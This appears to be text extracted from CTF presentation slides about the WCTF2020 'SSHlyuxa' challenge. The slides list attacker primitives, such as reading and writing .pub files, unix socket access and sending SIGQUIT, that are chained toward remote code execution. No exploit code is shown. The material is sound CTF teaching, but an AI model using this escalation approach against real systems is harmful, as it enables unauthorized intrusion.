## whoami

@Paul\_Axe

- Security Researcher
- More Smoked Leet Chicken CTF

team member



## Challenge

## WCTF2020 SSHlyuxa challenge (SSH Love You Uttering X-Mas Application)

<https://github.com/paul-axe/ctf/tree/master/wctf2020/sshlyuxa>

## Challenge Architecture



- 1. Read any file on the server with the ".pub" extension
- 2. Write any data to any file with the ".pub" extension (content is limited to 512 bytes)
- 3. Write to any unix socket
- 4. Listen on any unix socket

## But we want to get RCE

- 1. Read any file on the server with the ".pub" extension
- 2. Write any data to any file with the ".pub" extension (content is limited to 512 bytes)
- 3. Write to any unix socket
- 4. Listen on any unix socket

- 1. Read any file on the server with the ".pub" extension
- 2. Write any data to any file with the ".pub" extension (content is limited to 512 bytes)
- 3. Write to any unix socket
- 4. Listen on any unix socket (or create any file with any filename on filesystem)

- 1. Read any file on the server with the ".pub" extension
- 2. Write any data to any file with the ".pub" extension (content is limited to 512 bytes)
- 3. Write to any unix socket
- 4. Listen on any unix socket (or create any file with any filename on filesystem)
- 5. Due to we are in SSH we can send SIGQUIT signal to a process (Ctrl-\)

- 1. Read any file on the server with the ".pub" extension
- 2. Write any data to any file with the ".pub" extension (content is limited to 512 bytes)
- 3. Write to any unix socket
- 4. Listen on any unix socket (or create any file with any filename on filesystem)
- 5. Due to we are in SSH we can send SIGQUIT signal to a process (Ctrl-\)

